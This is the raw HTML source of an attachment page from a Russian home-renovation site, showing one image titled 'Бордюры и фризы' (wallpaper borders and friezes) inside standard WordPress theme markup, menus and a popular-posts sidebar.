

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.remontbp.com/vse-ob-otdelke/menu-steni-otdelka/menu-oboi/16-41/
body_size: 86274
content:
<!DOCTYPE html>
<html lang="ru-RU" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_8981 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Бордюры и фризы - Ремонт без проблем</title>

<!-- This site is optimized with the Yoast SEO plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.remontbp.com/vse-ob-otdelke/menu-steni-otdelka/menu-oboi/16-41/" />
<link rel="publisher" href="https://plus.google.com/u/0/113885462125695454775"/>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента" href="https://www.remontbp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев" href="https://www.remontbp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев к &laquo;Бордюры и фризы&raquo;" href="https://www.remontbp.com/vse-ob-otdelke/menu-steni-otdelka/menu-oboi/16-41/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Terminal+Dosis';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
					<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.remontbp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='avia-grid-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/grid.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/base.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/layout.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-modfule-notification-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.remontbp.com/wp-includes/css/dashicons.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/shortcodes.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://www.remontbp.com/wp-content/uploads/dynamic_avia/enfold.css?ver=632bf9f43f980' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/custom.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='qltgm-css'  href='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/css/frontend.css?ver=1.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"758e6fd671","ajaxurl":"https:\/\/www.remontbp.com\/wp-admin\/admin-ajax.php","enlarge":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/captcha/js/front_end_script.js?ver=4.9.8'></script>
<link rel='https://api.w.org/' href='https://www.remontbp.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.remontbp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.remontbp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.8" />
<link rel='shortlink' href='https://www.remontbp.com/?p=8981' />
<link rel="alternate" type="application/json+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fvse-ob-otdelke%2Fmenu-steni-otdelka%2Fmenu-oboi%2F16-41%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fvse-ob-otdelke%2Fmenu-steni-otdelka%2Fmenu-oboi%2F16-41%2F&#038;format=xml" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем RSS2 Feed" href="https://www.remontbp.com/feed/" />
<link rel="pingback" href="https://www.remontbp.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.remontbp.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.remontbp.com/wp-content/uploads/fav.png" type="image/png">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script>            <style>
              :root { 
                              }
                                        </style>
            <style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.5
Installed: enfold
AviaFramework Version: 4.7
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:256-PU:20-PLA:7
WP:4.9.8
Compress: CSS:all theme files - JS:all theme files
Updates: enabled
PLAu:6
-->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

</head>




<body data-rsssl=1 id="top" class="attachment attachment-template-default attachmentid-8981 attachment-jpeg  rtl_columns stretched terminal_dosis arial-websave arial" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled  av_alternate_logo_active'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.remontbp.com/'><img height='100' width='300' src='https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png' alt='Ремонт без проблем' /></a></span><nav class='main_menu' data-selectname='Выберите страницу'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-4366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Главная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/kuhnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кухня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/vannaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ванная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-4"><a href="https://www.remontbp.com/spalnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Спальня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-5"><a href="https://www.remontbp.com/gostinaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Гостиная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-53615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-6"><a href="https://www.remontbp.com/best-project/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Проекты</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-12208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="https://www.remontbp.com/stili-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Стили</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-48812" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/loft-v-interere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Лофт</span></a></li>
	<li id="menu-item-48813" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/japonskij-stil-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Японский</span></a></li>
	<li id="menu-item-48815" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/kantri/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кантри</span></a></li>
	<li id="menu-item-48814" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/stil-minimalizm-v-inetrere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Минимализм</span></a></li>
</ul>
</li>
<li id="menu-item-55231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-8"><a href="https://www.remontbp.com/eksterer/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Экстерьер</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form action=&quot;https://www.remontbp.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Поиск' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Поиск</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Меню</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container'>

				<main class='template-page content  av-content-small alpha units'  role="main" itemprop="mainContentOfPage" >

                    
		<article class='post-entry post-entry-type-page post-entry-8981'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" >

			<div class="entry-content-wrapper clearfix">
                <header class="entry-content-header"></header><div class="entry-content"  itemprop="text" ><p class="attachment"><a href='https://www.remontbp.com/wp-content/uploads/2013/09/162.jpg'><img width="300" height="300" src="https://www.remontbp.com/wp-content/uploads/2013/09/162-300x300.jpg" class="attachment-medium size-medium" alt="Бордюры и фризы" srcset="https://www.remontbp.com/wp-content/uploads/2013/09/162-300x300.jpg 300w, https://www.remontbp.com/wp-content/uploads/2013/09/162-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/2013/09/162-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2013/09/162-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2013/09/162-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2013/09/162-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/2013/09/162-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2013/09/162.jpg 550w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div><footer class="entry-footer"></footer>			</div>

		</article><!--end post-entry-->



				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="avia_combo_widget-5" class="widget clearfix avia_combo_widget"><div class='tabcontainer border_tabs top_tab tab_initial_open tab_initial_open__1'><div class="tab widget_tab_popular first_tab active_tab "><span>Популярные</span></div><div class='tab_content active_tab_content'><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Комната для девочки подростка: интерьер и дизайн' href='https://www.remontbp.com/komnata-dlya-devochki-podrostka/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Комната для девочки-подростка" srcset="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-450x433.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Комната для девочки подростка:...<span class='news-time'>Февраль 18, 2014 - 4:25 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Садовые беседки: выбираем уникальный и практичный дизайн' href='https://www.remontbp.com/sadovye-besedki-vybiraem-unikalnyj-i-praktichnyj-dizajn/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Зеленая беседка" srcset="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/мин20-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/мин20-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/мин20-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/мин20-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Садовые беседки: выбираем уникальный...<span class='news-time'>Февраль 21, 2015 - 6:23 дп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер гостиной, совмещенной с кухней' href='https://www.remontbp.com/interer-gostinoj-sovmeshhennoj-s-kuhnej/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Интерьер гостиной, совмещенной с кухней" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер гостиной, совмещенной...<span class='news-time'>Март 11, 2014 - 10:48 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Хвойные растения в ландшафтном дизайне' href='https://www.remontbp.com/hvojnye-rastenija-v-landshaftnom-dizajne/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Хвойные растения в ландшафтном дизайне" srcset="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-180x180.jpg 